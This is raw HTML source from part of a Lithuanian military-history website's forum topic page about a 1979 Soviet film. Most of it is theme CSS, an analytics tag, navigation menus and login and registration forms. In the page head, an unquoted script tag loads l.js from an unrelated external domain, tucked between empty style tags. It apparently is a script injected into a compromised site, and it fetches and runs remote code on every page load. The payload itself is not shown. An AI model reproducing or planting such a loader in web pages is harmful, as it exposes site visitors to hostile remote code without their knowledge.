    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4b5320;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4b5320 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4b5320;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4b5320 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4b5320;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4b5320 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4b5320;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4b5320;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(75, 83, 32, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #4b5320;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #4b5320;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f5f5f5;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #282053;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #191c0b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #191c0b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4b5320;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f5f5f5;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f5f5f5;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,28,11,0.8);
        background: -moz-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,28,11,0.8)), color-stop(100%, rgba(75,83,32,0.8)));
        background: -webkit-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -o-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: linear-gradient(to bottom, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,28,11,0.8)', endColorstr='rgba(75,83,32,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #191c0b;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #4b5320;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #4b5320;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151954496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151954496-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://apkasai.lt/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/forumas/tema/%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-1979-2/",
                    "name": "Место встречи изменить нельзя (1979)"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4b5320;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4b5320;
                }
                .tdm-btn-style1 {
					background-color: #4b5320;
				}
				.tdm-btn-style2:before {
				    border-color: #4b5320;
				}
				.tdm-btn-style2 {
				    color: #4b5320;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4b5320;
                    -moz-box-shadow: 0 2px 16px #4b5320;
                    box-shadow: 0 2px 16px #4b5320;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4b5320;
                    -moz-box-shadow: 0 4px 26px #4b5320;
                    box-shadow: 0 4px 26px #4b5320;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="topic bbpress no-js topic-template-default single single-topic postid-7000 ----1979-2 global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nodumLT/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li id="menu-item-6394" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6395" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prisijungti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Sveiki!</span>Prisijungti prie savo sąskaitos</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Jūsų vardas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Jūsų slaptažodis</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRISIJUNGTI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Pamiršote slaptažodį?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Sukurti paskyrą</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Užsiregistruoti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Sveiki!</span>Užsiregistruoti sąskaitą</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>Jūsų vardas</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRUOTIS">
	                <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Slaptažodžio grąžinimas</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Atgauti savo slaptažodį</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Siųsti mano perdavimą">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://apkasai.lt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Paieška</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6105"><a href="https://nodum.lt/">Nodum</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6104"><a href="https://nodum.org/">NODUM in English</a></li>
<li id="menu-item-6344" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6344"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6345" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6345"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prisijungti</div>
                            <div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Jūsų vardas</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Jūsų slaptažodis</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prisijungti">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Sukurti paskyrą</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Sukurti paskyrą</div>
            <div class="td-login-panel-descr">Sveiki! užsiregistruoti</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>jūsų e-paštas</label></div>
